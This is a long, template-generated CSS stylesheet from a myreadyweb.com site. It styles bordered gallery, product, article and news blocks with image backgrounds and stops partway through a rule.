									#myready-gallery-category-border-leftbottom
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centerbottom
									{
										float:left;
										height:20px;
										width:656px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-category-border-rightbottom
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-category-border-rightcontent
									{
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-category-border-content
									{
										width:656px;
									}
									#myready-gallery-category-border-img
									{
										width:656px;
										overflow:hidden;
									}
									#myready-gallery-category-container
											{
												
											}#myready-gallery-category-background{
												width: 678px; 
												height: 278px; 
												position: absolute; 
												left: 11px; 
												top: 10px;
												z-index: -1;
												}#myready-gallery-category-background{
												background:#ffffff;
											}			
										#myready-gallery-category-border-img-half
										{
											width:200px;
										}
										#myready-gallery-content{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-content-border-top
									{	
										
									}
									#myready-gallery-content-border-lefttop
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centertop
									{
										float:left;
										height:20px;
										width:188px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-content-border-righttop
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-gallery-content-border-bottom
									{

									}
									#myready-gallery-content-border-leftbottom
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centerbottom
									{
										float:left;
										height:20px;
										width:188px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-content-border-rightbottom
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-content-border-rightcontent
									{
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-content-border-content
									{
										width:188px;
									}
									#myready-gallery-content-border-img
									{
										width:188px;
										overflow:hidden;
									}
									#myready-gallery-content-container
											{
												
											}#myready-gallery-content-background{
												width: 210px; 
												height: 348px; 
												position: absolute; 
												left: 11px; 
												top: 10px;
												z-index: -1;
												}#myready-gallery-content-background{
												background:#ffffff;
											}			
										#myready-gallery-content-border-img-half
										{
											width:79px;
											overflow:hidden;
										}
										#myready-product-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-category-border-top
									{	
										
									}
									#myready-product-category-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-category-border-centertop
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-category-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-category-border-bottom
									{

									}
									#myready-product-category-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-category-border-centerbottom
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-category-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-category-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-category-border-content
									{
										width:658px;
									}
									#myready-product-category-border-img
									{
										width:658px;
										overflow:hidden;
									}
									#myready-product-category-container
											{
												
											}#myready-product-category-background{
												width: 688px; 
												height: 181px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-product-category-background{
													background:#ffffff;
												}			
										#myready-product-category-border-img-half
										{
											width:150px;
										}
										#myready-product-content{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-content-border-top
									{	
										
									}
									#myready-product-content-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centertop
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-content-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-content-border-bottom
									{

									}
									#myready-product-content-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centerbottom
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-content-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-content-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-content-border-content
									{
										width:658px;
									}
									#myready-product-content-border-img
									{
										width:658px;
										overflow:hidden;
									}
									#myready-product-content-container
											{
												
											}#myready-product-content-background{
												width: 688px; 
												height: 231px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-product-content-background{
												background:#ffffff;
											}			
										#myready-product-content-border-img-half
										{
											width:200px;
										}
										#block-content-article64488{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#content_sub_description64488,#content_description64488{
												color:#000000;
												}#block-list-article64488{
												background:#ffffff;
												color:#000000;
											}
											#block-list-article64488 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64488 a{
												text-decoration:none;
											}        
										#border-top-article64488
										{	

										}
										#border-lefttop-article64488
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64488
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64488
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64488
										{

										}
										#border-leftbottom-article64488
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64488
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64488
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64488
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64488
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64488
										{
											width:216px;
										}
										#border-content-article-img64488
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64488
										{
											width:100px;
										}
											
											#border-content-article64488
											{color:#000000;	}#border-container-article64488
												{
													height:105px;
												}#background-content-article64488{
														background:#ffffff;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64538{
												width:350px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64538{
												background:#;
												color:#;
											}
											#block-list-article64538 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64538 a{
												text-decoration:none;
											}        
										#border-top-article64538
										{	

										}
										#border-lefttop-article64538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64538
										{
											float:left;
											height:16px;
											width:334px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64538
										{

										}
										#border-leftbottom-article64538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64538
										{
											float:left;
											height:16px;
											width:334px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64538
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64538
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64538
										{
											width:334px;
										}
										#border-content-article-img64538
										{
											width:334px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64538
										{
											width:100px;
										}
											
											#border-content-article64538
											{	}#border-container-article64538
												{
													height:105px;
												}#background-content-article64538{
														background:none;
														width: 342px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64539{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64539{
												background:#;
												color:#;
											}
											#block-list-article64539 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64539 a{
												text-decoration:none;
											}        
										#border-top-article64539
										{	

										}
										#border-lefttop-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64539
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64539
										{

										}
										#border-leftbottom-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64539
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64539
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64539
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64539
										{
											width:190px;
										}
										#border-content-article-img64539
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64539
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-article64539
											{	}#border-container-article64539
												{
													height:180px;
												}#background-content-article64539{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-article64553{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64553{
												background:#;
												color:#;
											}
											#block-list-article64553 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64553 a{
												text-decoration:none;
											}        
										#border-top-article64553
										{	

										}
										#border-lefttop-article64553
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64553
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64553
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64553
										{

										}
										#border-leftbottom-article64553
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64553
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64553
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64553
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64553
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64553
										{
											width:216px;
										}
										#border-content-article-img64553
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64553
										{
											width:100px;
										}
											
											#border-content-article64553
											{	}#border-container-article64553
												{
													height:105px;
												}#background-content-article64553{
														background:none;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64822{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64822{
												background:#;
												color:#;
											}
											#block-list-article64822 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64822 a{
												text-decoration:none;
											}        
										#border-top-article64822
										{	

										}
										#border-lefttop-article64822
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64822
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64822
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64822
										{

										}
										#border-leftbottom-article64822
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64822
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64822
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64822
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64822
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64822
										{
											width:216px;
										}
										#border-content-article-img64822
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64822
										{
											width:100px;
										}
											
											#border-content-article64822
											{	}#border-container-article64822
												{
													height:105px;
												}#background-content-article64822{
														background:none;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article66470{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article66470{
												background:#;
												color:#;
											}
											#block-list-article66470 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article66470 a{
												text-decoration:none;
											}        
										#border-top-article66470
										{	

										}
										#border-lefttop-article66470
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article66470
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article66470
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article66470
										{

										}
										#border-leftbottom-article66470
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article66470
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article66470
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article66470
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article66470
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article66470
										{
											width:216px;
										}
										#border-content-article-img66470
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half66470
										{
											width:100px;
										}
											
											#border-content-article66470
											{	}#border-container-article66470
												{
													height:180px;
												}#background-content-article66470{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article67508{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article67508{
												background:#;
												color:#;
											}
											#block-list-article67508 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article67508 a{
												text-decoration:none;
											}        
										#border-top-article67508
										{	

										}
										#border-lefttop-article67508
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article67508
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article67508
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article67508
										{

										}
										#border-leftbottom-article67508
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article67508
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article67508
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article67508
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article67508
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article67508
										{
											width:216px;
										}
										#border-content-article-img67508
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half67508
										{
											width:100px;
										}
											
											#border-content-article67508
											{	}#border-container-article67508
												{
													height:180px;
												}#background-content-article67508{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article68325{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article68325{
												background:#;
												color:#;
											}
											#block-list-article68325 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article68325 a{
												text-decoration:none;
											}        
										#border-top-article68325
										{	

										}
										#border-lefttop-article68325
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article68325
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article68325
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article68325
										{

										}
										#border-leftbottom-article68325
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article68325
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article68325
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article68325
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article68325
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article68325
										{
											width:216px;
										}
										#border-content-article-img68325
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half68325
										{
											width:100px;
										}
											
											#border-content-article68325
											{	}#border-container-article68325
												{
													height:180px;
												}#background-content-article68325{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40372{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40372{
												background:#;
												color:#;
											}
											#block-list-news40372 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40372 a{
												text-decoration:none;
											}#block-title-news40372{font-size:14px;}        
										#border-top-news40372
										{	

										}
										#border-lefttop-news40372
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40372
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40372
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40372
										{

										}
										#border-leftbottom-news40372
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40372
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40372
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40372
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40372
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40372
										{
											width:216px;
										}
										#border-content-news-img40372
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40372
										{
											width:100px;
										}
											
											#border-content-news40372
											{	}#border-container-news40372
												{
													height:180px;
												}#background-content-news40372{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40374{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40374{
												background:#;
												color:#;
											}
											#block-list-news40374 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40374 a{
												text-decoration:none;
											}        
										#border-top-news40374
										{	

										}
										#border-lefttop-news40374
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40374
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40374
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40374
										{

